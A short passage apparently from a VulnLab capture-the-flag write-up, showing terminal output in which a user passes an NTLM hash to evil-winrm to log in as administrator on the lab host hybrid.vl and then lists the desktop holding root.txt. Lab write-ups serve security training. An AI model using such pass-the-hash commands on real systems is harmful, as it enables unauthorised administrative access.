 jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid$ evil-winrm -H 60701e8543c9f6db1a2af3217386d3dc -u administrator -i hybrid.vl
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Rel
ine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/17/2023   7:32 AM             36 root.txt